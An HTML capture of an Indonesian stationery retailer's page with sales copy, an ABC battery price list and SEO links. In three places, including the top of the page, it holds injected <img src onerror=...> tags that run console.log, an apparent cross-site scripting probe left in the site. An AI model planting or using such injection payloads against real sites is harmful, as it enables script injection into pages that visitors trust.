</div><img src onerror="console.log(49);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.supplierstationery.com/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>alattulis.id - daftar harga abc</strong> </li> </ul></div>  <main id="maincontent" class="page-main-full-width"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Daftar Alat Tulis Kantor dan Peralatan Sekolah dan Kantor merk ABC</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="BnxlbIXuvpHnCrAI" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<style>#html-body [data-pb-style=DAU9ALP],#html-body [data-pb-style=M4C9JUP]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=M4C9JUP]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=DAU9ALP]{align-self:stretch}#html-body [data-pb-style=HDY3IIR]{display:flex;width:100%}#html-body [data-pb-style=N36E55U]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=U7YPKHD]{text-align:center;margin:50px 30px}#html-body [data-pb-style=INUGJ4Y]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:75%;align-self:stretch}#html-body [data-pb-style=P6XGR95]{margin:30px}#html-body [data-pb-style=HH0298O],#html-body [data-pb-style=L3USG00]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=L3USG00]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=HH0298O]{align-self:stretch}#html-body [data-pb-style=TLQNWX5]{display:flex;width:100%}#html-body [data-pb-style=UH0RS1D]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=ND6D5GM]{margin:30px}#html-body [data-pb-style=EO41547],#html-body [data-pb-style=QG6RTFQ]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=EO41547]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff1c1;margin:30px}#html-body [data-pb-style=QG6RTFQ]{align-self:stretch}#html-body [data-pb-style=XDL3L4X]{display:flex;width:100%}#html-body [data-pb-style=NE8I9TD]{justify-content:flex-start;display:flex;flex-direction:column;width:100%}#html-body [data-pb-style=NE8I9TD],#html-body [data-pb-style=VSN9K6C]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=H2NFT8E]{display:flex;width:100%}#html-body [data-pb-style=AWK7PCA],#html-body [data-pb-style=TC94416],#html-body [data-pb-style=TKCH33U],#html-body [data-pb-style=UFGXXN6]{width:25%;align-self:stretch}#html-body [data-pb-style=AWK7PCA],#html-body [data-pb-style=DF2WBS4],#html-body [data-pb-style=TC94416],#html-body [data-pb-style=TKCH33U],#html-body [data-pb-style=UFGXXN6]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="M4C9JUP"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DAU9ALP"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="HDY3IIR"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="N36E55U"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="U7YPKHD" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/D2pJcbL.png" alt="Toko stationery distributor ATK jual alat tulis sekolah dan perlengkapan kantor grosir di Katalog SIPLAH" title="Toko stationery distributor ATK jual alat tulis sekolah dan perlengkapan kantor grosir di Katalog SIPLAH"></p>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="INUGJ4Y"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="P6XGR95" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/630hzYU.jpg" alt="Toko stationery distributor ATK jual alat tulis sekolah dan perlengkapan kantor grosir di Katalog SIPLAH" title="Toko stationery distributor ATK jual alat tulis sekolah dan perlengkapan kantor grosir di Katalog SIPLAH"></p>
</div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="L3USG00"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="HH0298O"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TLQNWX5"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UH0RS1D"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="ND6D5GM"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2 style="text-align: center;"><strong>JUAL Alat Tulis Kantor (ATK) Grosir Harga Murah</strong></h2>
<p style="text-align: justify;">Kebutuhan akan Alat Tulis Kantor (ATK) harus terpenuhi, apalagi bagi pelajar, mahasiswa, pekerja, pebisnis dan sebagainya. Perkembangan teknologi dan internet, membuat pemenuhan kebutuhan tersebut semakin mudah dan cepat. Karena Anda bisa melakukan pemesanan secara online, melalui situs yang Jual Alat Tulis Kantor (ATK) Grosir. Jadi, tidak harus menghabiskan banyak waktu untuk pergi ke toko alat tulis.</p>
<p style="text-align: justify;"><strong>Produk berkualitas dengan harga kompetitif</strong></p>
<p style="text-align: justify;">Setiap konsumen pastinya menginginkan harga produk yang murah, tapi tetap berkualitas. Keinginan tersebut bisa terwujud, saat membeli dalam harga grosiran. Sehingga kebutuhan seperti buku tulis, kertas HVS, pensil, bolpoint dan sebagainya bisa terpenuhi. Beragam kebutuhan tersebut tetap awet dan tidak mudah rusak. Sehingga menghemat anggaran untuk pembelian kebutuhan ini.Dan masih banyak lagi barang <strong>peralatan kantor</strong> dan <strong>perlengkapan sekolah</strong> yang di jual di <strong>Bina Mandiri Stationery.</strong></p>
<p style="text-align: justify;"><strong>Koleksi produk lengkap</strong></p>
<p style="text-align: justify;">Konsumen biasanya menyukai tempat belanja yang serba ada. Sehingga tanpa harus pergi ke berbagai tempat. Grosir alat tulis bisa memenuhi segala kebutuhan dan keinginan tersebut. Dengan koleksi produk yang lengkap, maka lebih leluasa dalam pemilihannya. Lengkap dengan beragam pilihan merek, sehingga bisa membandingkan dan memperoleh produk yang berkualitas tapi tetap dibanderol dengan harga terjangkau.</p>
<p style="text-align: justify;"><strong>Pelayanan prima terhadap semua konsumen</strong></p>
<p style="text-align: justify;">Selain menyediakan berbagai kebutuhan alat tulis, situs yang Jual Alat Tulis Kantor (ATK) Grosir, juga bisa memberikan pelayanan yang prima kepada semua pembeli. Sehingga siapa saja yang belanja, merasa sangat dilayani dan dimanjakan. Pelayanan yang ramah dan sopan oleh pengelola toko, sangat disenangi konsumen.</p>
<p style="text-align: justify;"><strong>Proses pemesanan cepat</strong></p>
<p style="text-align: justify;">Selain berbagai keunggulan tersebut, penyedia alat tulis juga bisa merespon pesanan konsumen dengan cepat. Sehingga barang yang dipesan bisa segera dikemas dan dikirim sesuai alamat tujuan. Dengan proses yang cepat tersebut, maka konsumen bisa mendapatkan produk dengan cepat pula.</p>
<p style="text-align: justify;">Produk berkualitas, koleksi lengkap, pelayanan prima dan proses pemesanan yang cepat, merupakan sebuah keterikatan yang tidak bisa terlepas antara satu dengan lainnya. Harapannya bisa memberikan yang terbaik bagi semua konsumen. Mengingat kebutuhan ini sifatnya jangka panjang. Dengan kepuasan yang dirasakan konsumen, maka mereka akan kembali lagi untuk memesan. Bahkan merekomendasikan situs yang Jual Alat Tulis Kantor (ATK) Grosir.</p>
<p>(atid-012)</p></div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="EO41547"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QG6RTFQ"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="XDL3L4X"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NE8I9TD"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Katalog Harga ATK merk: Baterai ABC 1 Februari 2025<br>khusus untuk custumer: Foxtrot<br>pertanggal</p>
<figure class="table">
    <table class="table table-hover table-dark">
        <thead>
            <tr>
                <th scope="col">Nama Produk Alat Tulis</th>
                <th scope="col">Satuan</th>
                <th scope="col">Harga</th>
            </tr>
        </thead>
        <tbody>
            <tr>
                <td>ABC Battery Alkaline AA ( LR6 ) bp6</td>
                <td>Set</td>
                <td>32.500</td>
            </tr>
            <tr>
                <td>ABC Battery Alkaline AAA (LR03) bp6</td>
                <td>Set</td>
                <td>31.500</td>
            </tr>
            <tr>
                <td>ABC Battery Alkaline AA ( LR6 ) bp2</td>
                <td>Set</td>
                <td>14.500</td>
            </tr>
            <tr>
                <td>ABC Battery Alkaline AAA (LR03) bp2</td>
                <td>Set</td>
                <td>14.000</td>
            </tr>
            <tr>
                <td>ABC Battery Biru Sedang (R14S/C)</td>
                <td>Set</td>
                <td>11.000</td>
            </tr>
            <tr>
                <td>ABC Battery Biru Kecil (R6P/AA)</td>
                <td>Set</td>
                <td>12.500</td>
            </tr>
            <tr>
                <td>ABC Battery Alkaline D Size Besar (LR20) bp2</td>
                <td>Set</td>
                <td>62.500</td>
            </tr>
            <tr>
                <td>ABC Battery Biru Besar (R20S/D)</td>
                <td>Set</td>
                <td>17.000</td>
            </tr>
            <tr>
                <td>ABC Battery Hitam 9 Volt (6F22)</td>
                <td>Pcs</td>
                <td>15.000</td>
            </tr>
            <tr>
                <td>ABC Battery Alkaline 9 Volt (6LR61) bp1</td>
                <td>Pcs</td>
                <td>44.000</td>
            </tr>
        </tbody>
    </table>
</figure></div></div></div></div></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="16" data-element="main" data-pb-style="VSN9K6C"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="H2NFT8E"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AWK7PCA"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.alattulis.id/list-harga-stationery-atk-kantor/merk-joyko-lengkap-3" title="alattulis.id/list-harga-stationery-atk-kantor/merk-joyko-lengkap-3 " target="_blank">katalog Stationery sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru/joy-art-grosir-murah" title="hargastationery.com/katalog-price-list-stationery-terbaru/joy-art-grosir-murah " target="_blank">Gambar katalog ATK</a></p>
<p style="text-align: justify;"><a href="https://www.daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/merk-joy-art-1" title="daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/merk-joy-art-1 " target="_blank">Daftar Perlengkapan ATK Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-bantex1-murah" title="tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-bantex1-murah " target="_blank">Jenis Harga &amp; Satuan Peralatan Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.stationery.biz.id/" title="stationery.biz.id " target="_blank">Peralatan Kantor Paling di butuhkan</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.id/list-harga-stationery-atk-kantor/merk-bantex-part3-lengkap" title="alattulis.id/list-harga-stationery-atk-kantor/merk-bantex-part3-lengkap " target="_blank">Gambar Alat Tulis Plus harga</a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/bantex-3-terbaru-murah" title="binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/bantex-3-terbaru-murah " target="_blank">Daftar nama Produk ATK</a></p></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TKCH33U"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<p style="text-align: justify;"><a href="https://www.alattulis.biz.id/price-list-distributor-atk-terbaru-merek-joy-art" title="alattulis.biz.id/price-list-distributor-atk-terbaru-merek-joy-art " target="_blank">Harga Alat Sekolah 2023</a></p>
<p style="text-align: justify;"><a href="https://www.stationerymurah.id/katalog-harga-alat-tulis-lengkap/merk-joyko-grosir-terbaru-2" title="stationerymurah.id/katalog-harga-alat-tulis-lengkap/merk-joyko-grosir-terbaru-2 " target="_blank">ATK Keperluan Kantor Lengkap</a></p>
<p style="text-align: justify;"><a href="https://www.tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-joyko-murah-2" title="tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-joyko-murah-2 " target="_blank">Daftar Harga Alat Alat Sekolah di SIPLAH</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-bantex1-grosir" title="peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-bantex1-grosir " target="_blank">Bantex Peralatan Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.co.id/rincian-modal-membuka-usaha-alat-tulis-kantor-sekolah" title="alattulis.co.id/rincian-modal-membuka-usaha-alat-tulis-kantor-sekolah " target="_blank">Cara Bisnis Toko ATK</a></p>
<p style="text-align: justify;"><a href="https://www.tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru" title="tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru " target="_blank">e-catalog Alat Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.stationerymurah.id/" title="stationerymurah.id " target="_blank">Harga ATK Pulpen</a></p>

</div>
<img src onerror="console.log(120);"></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UFGXXN6"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-joyko-grosir-3" title="peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-joyko-grosir-3 " target="_blank">File katalog Excell Alat kantor</a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/joy-art-terbaru" title="binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/joy-art-terbaru " target="_blank">Harga Perlengkapan ATK Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.alattuliskantor.biz.id/memulai-usaha-atk-kantor-sekolah-menguntungkan" title="alattuliskantor.biz.id/memulai-usaha-atk-kantor-sekolah-menguntungkan " target="_blank">Paket Toko Alat Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-bantex2-murah" title="tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-bantex2-murah " target="_blank">Harga Peralatan Kantor Bulan ini</a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor" title="binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor " target="_blank">Daftar Harga Lengkap semua merk ATK</a></p>
<p style="text-align: justify;"><a href="https://www.supplierstationery.com/katalog-harga-atk-lengkap-terkini/merk-3m-scotch-grosir-terbaru" title="supplierstationery.com/katalog-harga-atk-lengkap-terkini/merk-3m-scotch-grosir-terbaru " target="_blank">katalog Stationery Scotch Tape Lengkap</a></p>
<p style="text-align: justify;"><a href="https://www.jenisalattulis.com/price-list-atk-stationery/bantex-3-lengkap-murah" title="jenisalattulis.com/price-list-atk-stationery/bantex-3-lengkap-murah " target="_blank">Bantex Perlengkapan Kantor</a></p>

</div>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TC94416"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-joy-art-murah" title="tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-joy-art-murah " target="_blank">Daftar Harga Alat Tulis di SIPLAH</a></p>
<p style="text-align: justify;"><a href="https://www.alattuliskantor.biz.id/price-list-atk-stationery-kantor-harga-murah/produk-merek-bantex1-lengkap" title="alattuliskantor.biz.id/price-list-atk-stationery-kantor-harga-murah/produk-merek-bantex1-lengkap " target="_blank">Peralatan Kantor Paling di butuhkan</a></p>
<p style="text-align: justify;"><a href="https://www.perlengkapansekolah.id/lokasi/tempat-distributor-alat-tulis-sekolah-murah-stationery-atk" title="perlengkapansekolah.id/lokasi/tempat-distributor-alat-tulis-sekolah-murah-stationery-atk " target="_blank">Toko Stationery Dekat sini</a></p>
<p style="text-align: justify;"><a href="https://www.stationerymurah.id/katalog-harga-alat-tulis-lengkap/merk-artline-grosir-terbaru" title="stationerymurah.id/katalog-harga-alat-tulis-lengkap/merk-artline-grosir-terbaru " target="_blank">Gambar dan Harga ATK</a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/joyko-terjangkau" title="binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/joyko-terjangkau " target="_blank">Harga ATK Terjangkau</a></p>
<p style="text-align: justify;"><a href="https://www.daftarhargaatk.co.id/paket-usaha-stationery-atk-kantor-sekolah-untuk-memulai-bisnis" title="daftarhargaatk.co.id/paket-usaha-stationery-atk-kantor-sekolah-untuk-memulai-bisnis " target="_blank">Usaha ATK Rumahan</a></p>
<p style="text-align: justify;"><a href="https://www.alattulissekolah.co.id/list-harga-perlengkapan-atk-sekolah-kantor/joyko-4-murah-lengkap" title="alattulissekolah.co.id/list-harga-perlengkapan-atk-sekolah-kantor/joyko-4-murah-lengkap " target="_blank">Apa itu ATK dalam kantor?</a></p>

</div>
<img src onerror="console.log(144);"></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="DF2WBS4"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">atid-page-id-109#</p></div></div></div> </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.supplierstationery.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.supplierstationery.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.supplierstationery.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.supplierstationery.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.supplierstationery.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.supplierstationery.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.supplierstationery.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.supplierstationery.com/sitemap/">Sitemap</a></li><li><a href="https://www.supplierstationery.com/blog" id="id9CJIXlDL" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=LSKSU61],#html-body [data-pb-style=W82U2QM]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=W82U2QM]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f6e4ee}#html-body [data-pb-style=LSKSU61]{align-self:stretch}#html-body [data-pb-style=A084FWX]{display:flex;width:100%}#html-body [data-pb-style=J6JITNT],#html-body [data-pb-style=RFMKK4C]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=RFMKK4C]{width:33.3333%}#html-body [data-pb-style=KVP06R4]{margin-left:15px;margin-top:15px}#html-body [data-pb-style=GJ8EWWY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="W82U2QM"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="LSKSU61"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="A084FWX"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J6JITNT"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/h4uhaPo"><img src="https://i.imgur.com/h4uhaPo.jpg" title="source: imgur.com" /></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RFMKK4C"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="KVP06R4"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GJ8EWWY"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<ul>
<div class="block-title"><strong>supplierstationery.com</strong></div>
<ul>
<li><a href="https://www.supplierstationery.com/about-us/kami-distibutor-atk-alat-tulis-sekolah/">About Us</a></li>
<li><a href="https://www.supplierstationery.com/lokasi/toko-atk-lengkap-jakarta/">Store Location</a></li>
<li><a href="https://www.supplierstationery.com/Bisnis-trend-perlengkapan-stationery-kantor-sekolah-sukses/">Paket Perdana Bisnis Peralatan ATK Sekolah dan Kantor</a></li>
<li><strong><a href="https://www.supplierstationery.com/katalog-harga-atk-lengkap-terkini/">Daftar Harga ATK Lengkap</a></strong></li>
</ul>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


